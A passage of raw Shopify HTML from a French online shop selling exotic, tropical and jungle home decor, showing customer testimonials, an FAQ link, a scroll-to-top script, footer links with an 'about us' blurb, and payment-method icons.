                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Articles originaux
                    </h3><div class="rte">
                      <p>La déco tropicale et jungle est vraiment ma passion, et ici, on trouve des articles originaux à des prix raisonnables. J'ai acheté un abat-jour et un tapis, et je n'ai pas été déçue ! Share positive thoughts and feedback from your customer..</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Valentine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Boutique en ligne de confiance
                    </h3><div class="rte">
                      <p>J’ai acheté des éléments de vaisselle dans un style exotique, et je suis vraiment satisfaite. Les produits sont super jolis. En plus, le service client est réactif, ce qui est toujours un bon point pour une boutique en ligne !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sylvie</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23060421673289__related-products" class="shopify-section section"><style data-shopify>.section-template--23060421673289__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--23060421673289__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23060421673289__related-products&product_id=7294028841117&limit=5"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--23060421673289__rich_text_6gRNQM" class="shopify-section section"><style data-shopify>.section-template--23060421673289__rich_text_6gRNQM-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__rich_text_6gRNQM-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--23060421673289__rich_text_6gRNQM-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23060421673289__rich_text_6gRNQM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23060421673289__rich_text_6gRNQM gradient rich-text--full-width content-container--full-width section-template--23060421673289__rich_text_6gRNQM-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                Foire aux Questions
              </h2>
            <div class="rich-text__text rte" >
                <p>Vous avez un doute, vous cherchez une information? Trouvez votre réponse dans notre FAQ</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/pages/foire-aux-questions"
                    
                    class="button button--primary"
                  >FAQ</a></div>
            </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23060421738825__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23060421738825__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23060421738825__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23060421738825__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23060421738825__footer color-accent-1 gradient section-sections--23060421738825__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 280px);"
                        >
                          
                            <img
                              srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=280, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=560 2x"
                              src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=760"
                              alt="Boutique Déco Exotique - Tropicale - Jungle"
                              loading="lazy"
                              width="500"
                              height="220"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informations</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://deco-exotique.fr/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre mon colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/foire-aux-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Foire aux Questions
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Idées Déco
                            </a>
                          </li><li>
                            <a
                              href="/pages/a-propos-de-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              A propos de nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/code-de-reduction"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Code de réduction
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Qui sommes-nous ?</h2><div class="footer-block__details-content rte">
                      <p>Caroline et Sophia ! Jeunes trentenaire, amies, passionnées de décoration d'intérieur. On partage avec vous nos trouvailles sur notre boutique en ligne. On affectionne tout particulièrement la déco de style exotique, qui évoque la Jungle tropicale. Cette déco à la fois chaleureuse et dépaysante, nous fait voyager! Grâce à quelques éléments de déco, votre intérieur sera métamorphosé et s'ouvrira davantage sur la Nature, sur le Monde !</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
